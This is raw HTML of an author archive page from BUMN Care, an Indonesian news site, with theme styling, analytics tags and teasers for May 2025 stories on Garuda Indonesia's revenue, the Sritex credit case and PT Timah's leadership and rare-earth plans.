			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d11717;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#d11717;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d11717;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d11717;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(209,23,23,0.1);}body{--color--light--primary:#d11717;--color--primary:#d11717;}
/*# sourceURL=colormag_style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-739L9MG6E5&amp;ver=6.9" id="wk-analytics-script-js"></script> <script id="wk-analytics-script-js-after" type="litespeed/javascript">function shouldTrack(){var trackLoggedIn=!1;var loggedIn=!1;if(!loggedIn){return!0}else if(trackLoggedIn){return!0}
return!1}
function hasWKGoogleAnalyticsCookie(){return(new RegExp('wp_wk_ga_untrack_'+document.location.hostname)).test(document.cookie)}
if(!hasWKGoogleAnalyticsCookie()&&shouldTrack()){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-739L9MG6E5',{'anonymize_ip':!0})}</script> <script type="litespeed/javascript" data-src="https://bumncare.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <meta property="og:image" content="https://bumncare.com/wp-content/litespeed/avatar/d0a4fafcfae7ae8e4adf5b5eae4a6c11.jpg?ver=1768207873"><meta property="og:type" content="profile"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="BUMN Care"><meta property="og:url" content="https://bumncare.com/author/bumncare/"><meta property="og:title" content="bumncare &#8211; Page 2 &#8211; BUMN Care"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="bumncare &#8211; Page 2 &#8211; BUMN Care"><meta property="twitter:url" content="https://bumncare.com/author/bumncare/"><meta itemprop="image" content="https://bumncare.com/wp-content/litespeed/avatar/d0a4fafcfae7ae8e4adf5b5eae4a6c11.jpg?ver=1768207873"><meta itemprop="name" content="bumncare &#8211; Page 2 &#8211; BUMN Care"><meta itemprop="author" content="bumncare"><meta property="profile:username" content="bumncare"><link rel="https://api.w.org/" href="https://bumncare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bumncare.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bumncare.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.0.4.2" /> <script type="litespeed/javascript" data-src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE-1-180x180.png" /><meta name="msapplication-TileImage" content="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE-1-270x270.png" /><style type="text/css" id="wp-custom-css">.breaking-news-latest {background:#d11717;padding:10px 20px}.breaking-news strong,.news-bar *,.newsticker a{color:#fff}#colophon .widget ul li{border-bottom:1px solid #ffffff1a}
.news-bar{background:#000}#masthead .widget img{margin-bottom:0}
#main{padding-top: 40px;}
#secondary :not(.widget_featured_posts) li a{color: #444;}
#site-navigation{background:#fff;box-shadow:none;border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}
#site-navigation a{color:#000}
#site-navigation a:hover, #site-navigation ul li.current-menu-item a, #site-navigation ul li.current_page_ancestor a, #site-navigation ul li.current-menu-ancestor a, #site-navigation ul li.current_page_item a, #site-navigation ul li:hover a, #site-navigation ul li.focus a {
    color: #fff;
}
.social-links i.fa{font-size:17px!important;padding:0 10px;color:#fff!important}.social-links a:hover{opacity:.8}
.newsletter-form{padding:10px 10px 0;border:1px solid rgba(255,255,255,.2);text-align:center}
.fa.search-top{color:#000}</style></head><body class="archive paged author author-bumncare author-1 custom-background wp-custom-logo wp-embed-responsive paged-2 author-paged-2 wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="breaking-news">
<strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li>
<a href="https://bumncare.com/letjen-tni-purn-glenny-kauripan-nakhoda-baru-garuda-indonesia-giaa/" title="Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA">
Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA						</a></li><li>
<a href="https://bumncare.com/purbaya-tolak-bayar-utang-whoosh-direktur-eksekutif-bumn-care-erick-sitompul-danantara-sebaiknya-yang-selesaikan/" title="Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan.">
Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan.						</a></li><li>
<a href="https://bumncare.com/kejagung-sita-6-smelter-di-provinsi-bangka-belitung-presiden-prabowo-serahkan-kepada-pt-timah-tins/" title="Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS).">
Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS).						</a></li><li>
<a href="https://bumncare.com/menkeu-baru-purbaya-guyur-200-t-di-5-bank-himbara-eksekutif-direktur-bumn-care-erick-sitompul-puji-langkah-tersebut/" title="Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut.">
Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut.						</a></li><li>
<a href="https://bumncare.com/rp-1-500-trilyun-tahun-hilangakibat-produktivitas-kelapa-sawit-rendah/" title="Rp. 1.500 TRILYUN / TAHUN HILANG,AKIBAT PRODUKTIVITAS KELAPA SAWIT RENDAH">
Rp. 1.500 TRILYUN / TAHUN HILANG,AKIBAT PRODUKTIVITAS KELAPA SAWIT RENDAH						</a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="https://www.instagram.com/bumncare/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding">
<a href="https://bumncare.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="99" data-src="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE.png" class="custom-logo" alt="BUMN Care" decoding="async" /></a></div></div><div class="cm-header-col-2"></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-header-actions"><div class="cm-top-search">
<i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://bumncare.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Search"
/><button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false">
<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1428"><a href="https://bumncare.com/">Home</a></li><li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://bumncare.com/category/bumn/">Kementerian BUMN</a></li><li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://bumncare.com/category/pariwisata/">Pariwisata</a></li><li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://bumncare.com/category/asuransi/">Asuransi</a></li><li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://bumncare.com/category/telekomunikasi/">Telekomunikasi</a></li><li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://bumncare.com/category/infrastruktur/">Infrastruktur</a></li><li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://bumncare.com/category/pangan/">Pangan</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://bumncare.com/category/kesehatan/">Kesehatan</a></li><li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://bumncare.com/category/perkebunan/">Perkebunan</a></li><li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://bumncare.com/category/keuangan/">Keuangan</a></li><li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://bumncare.com/category/energi/">Energi</a></li><li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://bumncare.com/category/mineral/">Mineral</a></li><li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://bumncare.com/category/manufaktur/">Manufaktur</a></li><li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://bumncare.com/category/logistik/">Logistik</a></li><li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://bumncare.com/tentang-kami/">Tentang Kami</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><header class="cm-page-header"><h1 class="cm-page-title">
<span>
Author: <span class="vcard">bumncare</span>					</span></h1></header><div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" ><article id="post-3148"
class=" post-3148 post type-post status-publish format-standard has-post-thumbnail hentry category-pariwisata tag-bumn tag-bumn-care tag-bumncare"><div class="cm-featured-image">
<a href="https://bumncare.com/raih-119-trilyun-rupiah-pendapatan-garuda-indonesia-kuartal-1-2025-meningkat-positip-layani-512-juta-penumpang/" title="Raih 11,9 Trilyun Rupiah. Pendapatan Garuda Indonesia Kuartal 1 2025 Meningkat Positip. Layani 5,12 Juta Penumpang.">
<img data-lazyloaded="1" src="[data-uri]" width="537" height="415" data-src="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-28-at-22.07.56.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Raih 11,9 Trilyun Rupiah. Pendapatan Garuda Indonesia Kuartal 1 2025 Meningkat Positip. Layani 5,12 Juta Penumpang." decoding="async" fetchpriority="high" data-srcset="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-28-at-22.07.56.jpeg 537w, https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-28-at-22.07.56-300x232.jpeg 300w" data-sizes="(max-width: 537px) 100vw, 537px" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/pariwisata/" style="background:#d11717" rel="category tag">Pariwisata</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/raih-119-trilyun-rupiah-pendapatan-garuda-indonesia-kuartal-1-2025-meningkat-positip-layani-512-juta-penumpang/" title="10:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-28T22:35:27+07:00">May 28, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/raih-119-trilyun-rupiah-pendapatan-garuda-indonesia-kuartal-1-2025-meningkat-positip-layani-512-juta-penumpang/" title="Raih 11,9 Trilyun Rupiah. Pendapatan Garuda Indonesia Kuartal 1 2025 Meningkat Positip. Layani 5,12 Juta Penumpang.">
Raih 11,9 Trilyun Rupiah. Pendapatan Garuda Indonesia Kuartal 1 2025 Meningkat Positip. Layani 5,12 Juta Penumpang.			</a></h2></header><div class="cm-entry-summary"><p>(bumncare.com 28/5/2025). Garuda Indonesia menorehkan peningkatan signifikan pada pendapatan di Kuartal 1 tahun 2025. Tahun pertama era kepemimpinan Dirut Baru</p>
<a class="cm-entry-button" title="Raih 11,9 Trilyun Rupiah. Pendapatan Garuda Indonesia Kuartal 1 2025 Meningkat Positip. Layani 5,12 Juta Penumpang." href="https://bumncare.com/raih-119-trilyun-rupiah-pendapatan-garuda-indonesia-kuartal-1-2025-meningkat-positip-layani-512-juta-penumpang/">
<span>Read More</span>
</a></div></div></article><article id="post-3138"
class=" post-3138 post type-post status-publish format-standard has-post-thumbnail hentry category-keuangan tag-bumn tag-bumn-care tag-bumncare"><div class="cm-featured-image">
<a href="https://bumncare.com/selewengkan-kredit-bank-milik-negara-dirut-pt-sritex-ditangkap-ketum-dpp-apib-erick-sitompul-white-collar-crime-korporasi/" title="Selewengkan Kredit Bank Milik Negara. Dirut PT. Sritex Ditangkap. Ketum DPP Apib, Erick Sitompul ; White Collar Crime Korporasi.">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="445" data-src="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-26-at-14.21.59-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Selewengkan Kredit Bank Milik Negara. Dirut PT. Sritex Ditangkap. Ketum DPP Apib, Erick Sitompul ; White Collar Crime Korporasi." decoding="async" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/keuangan/" style="background:#d11717" rel="category tag">Keuangan</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/selewengkan-kredit-bank-milik-negara-dirut-pt-sritex-ditangkap-ketum-dpp-apib-erick-sitompul-white-collar-crime-korporasi/" title="3:10 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-26T15:10:36+07:00">May 26, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/selewengkan-kredit-bank-milik-negara-dirut-pt-sritex-ditangkap-ketum-dpp-apib-erick-sitompul-white-collar-crime-korporasi/" title="Selewengkan Kredit Bank Milik Negara. Dirut PT. Sritex Ditangkap. Ketum DPP Apib, Erick Sitompul ; White Collar Crime Korporasi.">
Selewengkan Kredit Bank Milik Negara. Dirut PT. Sritex Ditangkap. Ketum DPP Apib, Erick Sitompul ; White Collar Crime Korporasi.			</a></h2></header><div class="cm-entry-summary"><p>( Bumncare.com, 26/5/2025 . Kejagung menangkap pemilik PT. Sritex Iwan Setiawan Lukminto, setelah dipanggil 3 x namun tidak datang penuhi</p>
<a class="cm-entry-button" title="Selewengkan Kredit Bank Milik Negara. Dirut PT. Sritex Ditangkap. Ketum DPP Apib, Erick Sitompul ; White Collar Crime Korporasi." href="https://bumncare.com/selewengkan-kredit-bank-milik-negara-dirut-pt-sritex-ditangkap-ketum-dpp-apib-erick-sitompul-white-collar-crime-korporasi/">
<span>Read More</span>
</a></div></div></article><article id="post-3128"
class=" post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-manufaktur category-uncategorized tag-bumn tag-bumn-care tag-bumncare"><div class="cm-featured-image">
<a href="https://bumncare.com/dirut-pt-timah-restu-widiyantoro-perusahaan-masih-mencari-tehnologi-pengolahan-proyek-logam-tanah-jarang/" title="Dirut PT. Timah Restu Widiyantoro : Perusahaan Masih Mencari Tehnologi Pengolahan Proyek Logam Tanah Jarang.">
<img data-lazyloaded="1" src="[data-uri]" width="712" height="402" data-src="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-14.48.56.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Dirut PT. Timah Restu Widiyantoro : Perusahaan Masih Mencari Tehnologi Pengolahan Proyek Logam Tanah Jarang." decoding="async" data-srcset="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-14.48.56.jpeg 712w, https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-14.48.56-300x169.jpeg 300w" data-sizes="(max-width: 712px) 100vw, 712px" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/manufaktur/" rel="category tag">Manufaktur</a><a href="https://bumncare.com/category/uncategorized/" style="background:#f30fa7" rel="category tag">Uncategorized</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/dirut-pt-timah-restu-widiyantoro-perusahaan-masih-mencari-tehnologi-pengolahan-proyek-logam-tanah-jarang/" title="3:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-19T15:14:38+07:00">May 19, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/dirut-pt-timah-restu-widiyantoro-perusahaan-masih-mencari-tehnologi-pengolahan-proyek-logam-tanah-jarang/" title="Dirut PT. Timah Restu Widiyantoro : Perusahaan Masih Mencari Tehnologi Pengolahan Proyek Logam Tanah Jarang.">
Dirut PT. Timah Restu Widiyantoro : Perusahaan Masih Mencari Tehnologi Pengolahan Proyek Logam Tanah Jarang.			</a></h2></header><div class="cm-entry-summary"><p>Dirut PT. Timah Tbk ( TINS ) Restu Widiyantoro mengungkapkan bahwa PT. Timah belom banyak memiliki progres proyek Logam Tanah</p>
<a class="cm-entry-button" title="Dirut PT. Timah Restu Widiyantoro : Perusahaan Masih Mencari Tehnologi Pengolahan Proyek Logam Tanah Jarang." href="https://bumncare.com/dirut-pt-timah-restu-widiyantoro-perusahaan-masih-mencari-tehnologi-pengolahan-proyek-logam-tanah-jarang/">
<span>Read More</span>
</a></div></div></article><article id="post-3118"
class=" post-3118 post type-post status-publish format-standard has-post-thumbnail hentry category-energi tag-bumn tag-bumn-care tag-bumncare tag-pt-timah"><div class="cm-featured-image">
<a href="https://bumncare.com/tantangan-berat-nakhoda-baru-pt-timah-tbk-restu-widiyantoro-diangkat-sebagai-direktur-utama-agus-rohman-komisaris-utama-rizani-usman-komisaris/" title="Tantangan Berat Nakhoda Baru PT. TIMAH Tbk. Restu Widiyantoro Diangkat Sebagai Direktur Utama. Agus Rohman Komisaris Utama, Rizani Usman Komisaris.">
<img data-lazyloaded="1" src="[data-uri]" width="720" height="408" data-src="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-22.13.17.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Tantangan Berat Nakhoda Baru PT. TIMAH Tbk. Restu Widiyantoro Diangkat Sebagai Direktur Utama. Agus Rohman Komisaris Utama, Rizani Usman Komisaris." decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-22.13.17.jpeg 720w, https://bumncare.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-22.13.17-300x170.jpeg 300w" data-sizes="auto, (max-width: 720px) 100vw, 720px" />
